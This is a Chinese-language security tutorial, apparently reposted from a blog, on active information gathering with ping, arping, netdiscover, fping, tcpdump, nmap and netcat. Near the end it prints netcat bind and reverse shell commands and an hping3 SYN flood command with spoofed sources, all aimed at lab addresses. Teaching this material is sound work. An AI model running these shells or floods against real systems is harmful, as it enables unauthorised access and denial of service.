主动信息收集

- 特点 1,主动与目标网站/系统建立连接 2,会在目标网站上留下痕迹 3,会扫瞄发送不同的探测信息,根据返回的状态判断目标状态 4,尽量的使用代理或者第三方的控制电脑进行探测,主动探测用力被封ip

- 发现主机的过程 1,识别存活的主机,发现攻击目标 2,获取到存活主机的ip或者ip地址段 3,使用二层,三层,四层进行探测发现(OSI七层模型:物理层,数据链路层,网络层,传输层【TCP,UDP】,会话层,表示层,应用层)

- 主动信息收集方式

- ping 命令

ping baidu.com --三层traceroute baidu.com #路由跟踪,获取途径网络设备的ip地址- ARPING(主要针对内网,局域网)ARP就是把32位IP地址转换为48位的mac地址arp -a --查看缓存,跟本机有过通信的都会记录arping 10.211.55.2 --这个只能在内网ping,不能ping外网``````风险:ARP欺骗``````例如:有台电脑更改为网关的ip地址,在这时ping网关,会出现多个不同mac地址回应,出现这个情况可以抓包分析- 使用netdiscover探测局域网存活主机netdiscover -i eth0 -r 10.211.55.0/24 --主动方式,-i指定网卡, -r指定ip地址段, 意思是使用eth0网卡向10.211.55.这个网段发送ARP探测数据包,这个容易被发现netdiscover -p --被动模式,所有访问本地的ip都会被监听到- 使用FPING查看局域网中运行那些机器--a显示存活主机,-g指定ip指定段,>重定向到fping.txt文件中,意思是,扫面当前网段所有存活的主机,并把所有存活的主机保存到fping.txt中- 使用tcpdump查看三次握手



-I 指定监听端口-c 指定要抓起的数据包数量-n 对ip地址已数字方式显示,否则显示为主机名port 指定端口tcpdump -n -c 3 port 22 -i eth0三次握手的数据包NMAP扫瞄–重点NMAP的核心功能是端口扫描- 参数说明-sn是Nmap的一个参数,用于执行Ping扫描而不进行端口扫描-sS:TCP SYN扫描,也称为半开放扫描,用于快速扫描大量主机。---不会留下痕迹-sT:TCP连接扫描,也称为全连接扫描,可以确定主机是否开放指定端口。----会留下痕迹-sU:UDP扫描,用于探测UDP端口是否开放。-Pn:不进行主机发现,直接对目标主机进行扫描。-p:指定要扫描的端口范围,如-p 1-100表示扫描1到100号端口。-O:启用操作系统检测功能,尝试识别目标主机的操作系统类型。-A:启用操作系统检测、版本检测、脚本扫描和Traceroute等功能。-v:增加详细程度,显示更多信息。-T:设置扫描速度,包括-T0(慢速)、-T3(默认速度)、-T4(快速)和-T5(最快)。--script:指定要运行的Nmap脚本,如--script=default- 使用nmap -sn 10.211.55.0/24nmap -sS 10.211.55.2 -p 80 443 3306nc工具扫描端口–瑞士军刀- 作用:1,实现任意的TCP/UDP的端口侦听,nc可以作为server以TCP/UDP的方式侦听指定端口2,端口扫描,nc可以作为client端发起TCP/UDP连接3,机器之间传输文件4,机器之间网络测速- 常见的参数说明-l:监听模式,用于在指定端口上监听连接。-p <port>:指定端口号,用于监听或连接。-e <command>:指定一个命令,当有连接建立时,将会执行该命令。-t:使用TCP协议。-u:使用UDP协议。-v:详细模式,显示更多调试信息。-h:显示帮助信息。-n参数表示不解析主机名- 使用nc -nv -w 1 -z 10.211.55.5 1-100 --这个命令将会扫描10.211.55.5主机的端口1到端口100,检查哪些端口是开放的。-nv: 使用详细模式 (-v), 并且不进行DNS解析 (-n)。-w 1: 设置超时时间为1秒,表示在1秒内没有完成连接则超时。-z: 表示进行端口扫描而不是建立实际的连接。10.211.55.5: 目标主机的IP地址。1-100: 要扫描的端口范围,从端口1到端口100。- nc 进行远程控制正向shell 攻击机连接目标机server端nc -lnvp 6666 -e /bin/bashclient端nc -nv 10.211.55.6 6666说明:client端连接上server后,获取来server的shell,可以执行服务点的shll命令``````反向shell目标机连接攻击机,在公网中,如果目标机访问不到你,就不能反弹shellnc 10.211.55.8 4444 -e /bin/shell 注意ip地址是攻击机的ip,目标机反弹shellnc -lvvp 4444 #攻击机监听4444端口SYN洪水攻击SYN的红石工具来源于TCP三次握手过程:在服务端返回一个确认的syn-ack包的时候有个潜在的弊端,如果发起的客户是一个不存在的和客户端,那么服务端就不会接到客户端回应的ack确认确认报文,这个时候服务端需要耗费一定数量的系统内存来等待这个连接,直到等待超时,才会释放内存``````#实验命令,在内网使用及可,在外网使用一般不会成功hping3 -c 1000000000000 -d 120 -S -p 80 --flood --rand-source 10.211.55.8

本文转载自: https://blog.csdn.net/ckzuishuai/article/details/136649735

版权归原作者 回忆you呵 所有, 如有侵权,请联系我们删除。

版权归原作者 回忆you呵 所有, 如有侵权,请联系我们删除。